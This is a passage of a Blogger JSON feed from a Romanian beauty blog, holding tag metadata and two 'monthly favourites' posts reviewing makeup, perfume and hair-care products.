vacanta"},{"term":"proiect"},{"term":"promotie"},{"term":"protectie pensule"},{"term":"ramble"},{"term":"random facts"},{"term":"rasfat"},{"term":"remescar"},{"term":"restaurant"},{"term":"revelion"},{"term":"reviste"},{"term":"rochie"},{"term":"rochii de seara"},{"term":"rosa mosqueta"},{"term":"rose hip"},{"term":"royal honey"},{"term":"rozacee"},{"term":"ruj avon pink peach"},{"term":"ruj de vara"},{"term":"ruj mat"},{"term":"ruj pupa"},{"term":"ruj roz"},{"term":"sanosan"},{"term":"santaderm"},{"term":"santale"},{"term":"sapun cu glicerina"},{"term":"sapun lichid"},{"term":"sapun vanilie cocos"},{"term":"sapun-crema"},{"term":"saturn grey"},{"term":"seboderm"},{"term":"serum Vitamina C"},{"term":"set frumusete"},{"term":"setting spray"},{"term":"sleeping mask"},{"term":"soseste hidratante"},{"term":"sosete Parasoftin"},{"term":"sosete exfoliante"},{"term":"sosete masca"},{"term":"space nk"},{"term":"special edition"},{"term":"spray capuse"},{"term":"spray repelent"},{"term":"spuma"},{"term":"spumant solid"},{"term":"spumant vegan"},{"term":"statement necklaces"},{"term":"strugurel"},{"term":"studio 54"},{"term":"supercurl curling mascara"},{"term":"supliment alimentar"},{"term":"sweet secret"},{"term":"take the day off"},{"term":"tarate de ovaz"},{"term":"tea tree"},{"term":"tendinte in moda"},{"term":"tenisi dantela"},{"term":"the impossible"},{"term":"the perfect palette tag"},{"term":"toner"},{"term":"top coat"},{"term":"trandafiri"},{"term":"tratament"},{"term":"tratament cosmetic"},{"term":"tratament par"},{"term":"travel"},{"term":"travel tag"},{"term":"trend"},{"term":"truc"},{"term":"turnaround overnight"},{"term":"ulei Bioderma"},{"term":"ulei bronzant"},{"term":"ulei de argan"},{"term":"ulei de cocos"},{"term":"ulei de dus"},{"term":"ulei de fata"},{"term":"ulei de par"},{"term":"ulei extraordinar"},{"term":"unt"},{"term":"unt de shea"},{"term":"vechi"},{"term":"vesti"},{"term":"vintage"},{"term":"vitamina C"},{"term":"wear red"},{"term":"weekend in photos"},{"term":"when in doubt"}],"title":{"type":"text","$t":"Très Chic"},"subtitle":{"type":"html","$t":"Beauty blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/-\/eyeliner?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/search\/label\/eyeliner"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/-\/eyeliner\/-\/eyeliner?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-2502437762949996074"},"published":{"$t":"2015-02-02T21:07:00.000+02:00"},"updated":{"$t":"2015-02-02T21:24:36.612+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batiste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BB cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bourjois"},{"scheme":"http://www.blogger.com/atom/ns#","term":"concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"februarie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ingrijire piele"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physicians Formula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferatele lunii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Techniques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ruj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sampon uscat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin79"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wjcon"}],"title":{"type":"text","$t":"Preferatele lunii ianuarie"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMarturisesc ca incepe sa ma apuce putin panica atunci cand ma gandesc ca am pe lista o multime de review-uri, insa nu si suficient timp. Cateodata ajung acasa atat de obosita, incat imi doresc doar sa stau cu laptopul sau o carte in brate. Iar weekendul este rezervat persoanelor dragi, asa ca parca nu mai apuc sa fac poze si sa scriu postari. Sper ca odata cu venirea primaverii sa se rezolve toate problemele.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJwwJeTIaFXbfYSwvnN-3U0nfFUOwZwo0Px-X5P68leqR_g59C_XaJnLxJaqyKVK56uv8-dIhykBn7D6cXO2hHR7rqQficj_Img5fhd8xEGkCBzWDoyx2UIyPV6YMqn4dJLjnRynrSPOE\/s1600\/DSC00721.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJwwJeTIaFXbfYSwvnN-3U0nfFUOwZwo0Px-X5P68leqR_g59C_XaJnLxJaqyKVK56uv8-dIhykBn7D6cXO2hHR7rqQficj_Img5fhd8xEGkCBzWDoyx2UIyPV6YMqn4dJLjnRynrSPOE\/s1600\/DSC00721.jpg\" height=\"326\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDar pana atunci, pentru ca a venit februarie, m-am descurcat si am reusit sa profit de o zi cu lumina buna, astfel incat sa va arat \u003Cb\u003Epreferatele lunii\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYcR2U1UaOqVTVvjaBEpNejr8ULJjnErvFe3fJCvnoXls07TjqYOF8_d5cHLNC0_5m5a3Bcbwa_1SGP-vrhuBEawAkj-p3EPQ5jU2cGO3PNovFOz-bKFDIpZVcIHzNTar53x5uRcqwb_8\/s1600\/DSC00724.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYcR2U1UaOqVTVvjaBEpNejr8ULJjnErvFe3fJCvnoXls07TjqYOF8_d5cHLNC0_5m5a3Bcbwa_1SGP-vrhuBEawAkj-p3EPQ5jU2cGO3PNovFOz-bKFDIpZVcIHzNTar53x5uRcqwb_8\/s1600\/DSC00724.jpg\" height=\"400\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre \u003Cb\u003Eburetelul de la Real Techniques\u003C\/b\u003E puteti citi \u003Ca href=\"http:\/\/chic-special.blogspot.com\/2015\/01\/review-real-techniques-miracle.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E. Ba mai mult, il puteti si castiga, asa ca va invit sa aflati mai multe.\u003Cbr \/\u003E\nIn schimb, \u003Cb\u003ESuper+ BB cream de la Skin79 si pudra Bourjois Silk Edition\u003C\/b\u003E sunt new entries in rutina mea zilnica. Imi plac foarte mult deoarece au un finish natural si nu incarca deloc fata.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjD9mGJq1NGDqMTlcvdslg0by5Hq-nSTxd6MSupU1riBJ24LhQv9JoTOvtjabPfJ_uWyyymK_C6sVg6LkJi0YjgG56FrnhhKA7PvItPJ5Bsc8bINP-eEv-6HsNjEhhW3vDkFMNf3quSH0\/s1600\/DSC00725.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjD9mGJq1NGDqMTlcvdslg0by5Hq-nSTxd6MSupU1riBJ24LhQv9JoTOvtjabPfJ_uWyyymK_C6sVg6LkJi0YjgG56FrnhhKA7PvItPJ5Bsc8bINP-eEv-6HsNjEhhW3vDkFMNf3quSH0\/s1600\/DSC00725.JPG\" height=\"400\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAm impresia ca \u003Cb\u003Eeyeliner-ul de la Physicians Foruma\u003C\/b\u003E e un fel de vampir al make-up-ului si o sa va si explic de ce. Aici i-am facut \u003Ca href=\"http:\/\/chic-special.blogspot.com\/2013\/09\/review-tus-eye-booster-physicians.html\" target=\"_blank\"\u003Eun review\u003C\/a\u003E si ma declaram multumita, cu exceptia faptului ca tipul acesta de produs tinde sa nu mai functioneze dupa o vreme. Apoi am revenit cu un edit, in care explicam ca dupa ce l-am depozitat cu capacul in jos nu am mai avut probleme cu el. Asta pana cand, \u003Ca href=\"http:\/\/chic-special.blogspot.com\/2013\/03\/comanda-iherb.html\" target=\"_blank\"\u003Edupa un an si jumatate\u003C\/a\u003E, a dat semne clare ca nu mai poate si l-am pensionat, insa am uitat sa il arunc. Ei bine, acum doua saptamani, l-am gasit printre creioane si, inainte sa scap de el, am facut o ultima incercare. Stiu ca este greu de crezut, insa functioneaza impecabil. Pur si simplu nu reusesc sa inteleg cum e posibil asa ceva. Si-a revenit din nou si traseaza linii perfecte si intense.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; line-height: 20.7900009155273px;\"\u003ERouge edition Velvet in nuanta Happy Nude Year\u003C\/b\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u0026nbsp;de la Bourjois ramane rujul meu preferat si in aceasta luna, avand o culoare perfecta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u003Cb\u003EMaybellin The Eraser Eye \u003C\/b\u003Eeste un concealer minunat, asa ca ma supara maxim faptul ca nu exista si la noi. Ma uit cu groaza cum se consuma si deja planuiesc sa il comand de pe ebay, tinand cont de faptul ca alta varianta nu exista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUnnyv5xcenO3hA7tMtmOJBN9MJsaKgqr4Mv7WL3qOQS4FYu9LLtOTYBdN45kwjN7qSVAZAX74vk0ALgmJS6SsePAahFsnbblhx8ciFVxD0uW2xJ6q1CeVsGqLzE_0MUeK08-TU1W4ck\/s1600\/DSC00727.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUnnyv5xcenO3hA7tMtmOJBN9MJsaKgqr4Mv7WL3qOQS4FYu9LLtOTYBdN45kwjN7qSVAZAX74vk0ALgmJS6SsePAahFsnbblhx8ciFVxD0uW2xJ6q1CeVsGqLzE_0MUeK08-TU1W4ck\/s1600\/DSC00727.JPG\" height=\"400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003EDe fiecare data cand intru la \u003Ca href=\"http:\/\/chic-special.blogspot.com\/2014\/12\/un-pic-de-shopping-nu-strica-niciodata.html\" target=\"_blank\"\u003EWjcon \u003C\/a\u003Enu ma indur sa plec cu mana goala. De aceasta data am ales o \u003Cb\u003Eoja Sugar Effect\u003C\/b\u003E nr 2 care mi s-a parut deosebita. Undeva prin telefon sunt ascunse niste poze cu o manichiura pe care trebuie sa o public neaparat pe blog.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2un3QEXhCA70j4WTzpVST7s5gb0iUKQSB-y2zSqypVFGeFYR6_CTTg45O3wjX0jtp4x-642dPNZC3JhWfx7nKSpPuN88zIORo6vOpuLjuOlYkvImL2SfttCtIjq0EDdAq04w9a19qRb0\/s1600\/DSC00728.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2un3QEXhCA70j4WTzpVST7s5gb0iUKQSB-y2zSqypVFGeFYR6_CTTg45O3wjX0jtp4x-642dPNZC3JhWfx7nKSpPuN88zIORo6vOpuLjuOlYkvImL2SfttCtIjq0EDdAq04w9a19qRb0\/s1600\/DSC00728.JPG\" height=\"400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003EPentru ca este inca frig si gluga imi este prieten foarte bun, intotdeauna port in geanta \u003Cb\u003Esamponul uscat de la Batiste\u003C\/b\u003E, varianta mini. I-am dedicat o postare intreaga \u003Ca href=\"http:\/\/chic-special.blogspot.com\/2014\/08\/review-sampon-uscat-batiste.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20.7900009155273px;\"\u003ESi nu pot sa inchei postare fara sa va prezint ultima obsesie muzicala. Este deja pe repeat de jumatate de ora. Enjoy:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Hz4NFK16TfM?list=PLFu9Im2qVkXeIt_aVYMyo1rKwyuejJmsJ\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/2502437762949996074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2015\/02\/preferatele-lunii-ianuarie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/2502437762949996074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/2502437762949996074"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2015\/02\/preferatele-lunii-ianuarie.html","title":"Preferatele lunii ianuarie"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJwwJeTIaFXbfYSwvnN-3U0nfFUOwZwo0Px-X5P68leqR_g59C_XaJnLxJaqyKVK56uv8-dIhykBn7D6cXO2hHR7rqQficj_Img5fhd8xEGkCBzWDoyx2UIyPV6YMqn4dJLjnRynrSPOE\/s72-c\/DSC00721.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-5977782809922041117"},"published":{"$t":"2014-04-01T12:37:00.000+03:00"},"updated":{"$t":"2014-04-01T12:37:27.851+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clinique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kenzo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"martie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parfum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensule"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physicians Formula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produse preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Techniques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rimmel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sabon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"take the day off"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangle Teezer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urban Decay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wake me up"}],"title":{"type":"text","$t":"Preferatele lunii martie  "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nCu fiecare luna care trece sunt mai aproape de intoarcerea acasa :D Intre timp profit de faptul ca am acces la produse care nu exista sau se gasesc cu greu in Romania, si imi golesc buzunarele.\u003Cbr \/\u003E\nLuna aceasta nu am o multime de preferate noi, dar cele prezentate \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2014\/03\/preferatele-lunii-februarie.html\"\u003Ein februarie\u003C\/a\u003E sunt inca de actualitate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfBisIpCEqoAPK-mCTYTIh9_XOr43CaU3ZG1bASsMUDSh37o4s2CE4TvqW8TT5xNja5SzJw2RnYDCSSRH5j33XbrnWbsXsHlnleY-GtufUFp4IjXX-sng3FPEPg6rql_2SxQgIwdsUOrY\/s1600\/DSC08725_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfBisIpCEqoAPK-mCTYTIh9_XOr43CaU3ZG1bASsMUDSh37o4s2CE4TvqW8TT5xNja5SzJw2RnYDCSSRH5j33XbrnWbsXsHlnleY-GtufUFp4IjXX-sng3FPEPg6rql_2SxQgIwdsUOrY\/s1600\/DSC08725_.jpg\" height=\"277\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSa incepem cu parfumul. Este a doua oara in doi ani de zile cand vedeti un astfel de produs la preferate. Asta pentru ca sunt genul de persoana care are un \u003Ci\u003Esignature scent\u003C\/i\u003E si folosesc acelasi parfum tot timpul. Am descoperit\u003Cb\u003E Jungle de la Kenzo\u0026nbsp;\u003C\/b\u003E in primii ani din liceu si l-am purtat obsesiv pana in clasa a 12 a. Apoi am avut revelatia Angel de la Thierry Mugler de care sunt indragostita pana in ziua de azi. Totusi, ma chinuia amintirea primei iubiri, mai ales ca a cam disparut din magazine si este foarte dificil de gasit. Pe acesta mi l-a cumparat o prietena din aeroport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiecAhFPjzQ-kI7oHX2MyvLDISKdrfgo-Ralir0zmFD3QGQqj3fu6rzaHiIo1IFkPOph-U890NJxkoVwi0RovjEiGkDu9qRH102tqvZvy5QgAz5GnR1XCPvnHE5jgwQKN3nIFFMm1qTRbU\/s1600\/DSC08740_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiecAhFPjzQ-kI7oHX2MyvLDISKdrfgo-Ralir0zmFD3QGQqj3fu6rzaHiIo1IFkPOph-U890NJxkoVwi0RovjEiGkDu9qRH102tqvZvy5QgAz5GnR1XCPvnHE5jgwQKN3nIFFMm1qTRbU\/s1600\/DSC08740_.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDaca suntem la capitolul vechi iubiri, mentionez si \u003Cb\u003Efondul de ten Rimmel Wake me up\u003C\/b\u003E. Am observat ca atunci cand folosesc Clinique Stay matte, parca fata mea se incarca, asa ca am decis sa il las deoparte o perioada si sa vad daca e o coincindeta sau chiar am o problema cu el. Sper sa nu, deoarece abia l-am inceput :) Cum \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2012\/04\/fond-de-ten-healthy-mix-de-la-bourjois.html\"\u003EBourjois Healthy mix\u003C\/a\u003E s-a terminat \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2014\/02\/produse-consumate.html\"\u003Eluna trecuta\u003C\/a\u003E, am revenit la Rimmel. Imi place foarte mult si sunt sigura ca il voi cumpara iar. Am facut un review detaliat \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2013\/03\/review-fond-de-ten-rimmel-wake-me-up.html\"\u003Eaici\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtzxsIiZgFLnK__5eNW1503_-JPmkBb9WumreITPDC9VyxhEfwwvLDdYvSAyTeiscbCrOnP6lEx6Cf17ll1epL3JnnNqdHdsRIre0Ix7qeFy-Qq_7-eHvVkmhbZH-Ykohkajqmc5csOI\/s1600\/DSC08737_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCtzxsIiZgFLnK__5eNW1503_-JPmkBb9WumreITPDC9VyxhEfwwvLDdYvSAyTeiscbCrOnP6lEx6Cf17ll1epL3JnnNqdHdsRIre0Ix7qeFy-Qq_7-eHvVkmhbZH-Ykohkajqmc5csOI\/s1600\/DSC08737_.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAm cumparat \u003Cb\u003ETangle Teezer\u003C\/b\u003E acum vreun an jumatate si ma pregatesc sa o inlocuiesc cu una noua. Cred ca o sa revin cu o postare separata ca sa va povestesc despre experienta mea cu aceasta perie speciala.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv7-fqn3YICo3J-pWKJ2K0OkW3odJSB-FvWWD5UlTJHkkfGKauVDXh-Fr9KK7Lek-ILCwQKldHMuheBjsS9-25Ob9bohXut2m812x2e0i8BYFf8P69NKWDMrjgc1_dQxXwwInzNE_cjfY\/s1600\/DSC08732_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv7-fqn3YICo3J-pWKJ2K0OkW3odJSB-FvWWD5UlTJHkkfGKauVDXh-Fr9KK7Lek-ILCwQKldHMuheBjsS9-25Ob9bohXut2m812x2e0i8BYFf8P69NKWDMrjgc1_dQxXwwInzNE_cjfY\/s1600\/DSC08732_.jpg\" height=\"286\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDintre toate tusurile incercate, \u003Cb\u003EUrban Decay 24\/7 Waterproof Liquid Eyeliner \u003C\/b\u003Emi s-a parut cel mai bun, asa ca l-am achizionat inca o data. M-am cam dezobisnuit de pensulele de acest fel si nu mai mi se pare asa de usor de aplicat, dar o sa imi revin incet incet. Oricum, acest eyeliner e extraordinar de bun: tine multa vreme si e foarte intens. Review \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2012\/02\/capitolul-3-urban-decay-247-waterproof.html\"\u003Eaici\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGM7HsD2RPUPMed8DA3yQGMLPcqMtkEE7VDoHhB6lLmNHFTkKUCUJ-mtVI_SIx7d0KxXE9vlKU8IH-Cu0b_QcmRCAXWLlfnS2jiNI9PVLUEIGdzHGiwxfo-HF6ID1tj5GH_wbXmr6Hegc\/s1600\/DSC08729_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGM7HsD2RPUPMed8DA3yQGMLPcqMtkEE7VDoHhB6lLmNHFTkKUCUJ-mtVI_SIx7d0KxXE9vlKU8IH-Cu0b_QcmRCAXWLlfnS2jiNI9PVLUEIGdzHGiwxfo-HF6ID1tj5GH_wbXmr6Hegc\/s1600\/DSC08729_.jpg\" height=\"320\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n.\u003Cbr \/\u003E\nVa mai aminti \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2013\/09\/review-tus-eye-booster-physicians.html\"\u003Epostarea\u003C\/a\u003E despre \u003Cb\u003Etusul Eye booster Physicians Formula\u003C\/b\u003E, negru? Am fost multumita de el, dar aveam dubii ca o sa il cumpar din nou. Totusi, m-am convins ca este extrem de usor de utilizat si m-am gandit ca mi-ar prinde bine si pe maro. Am luat o 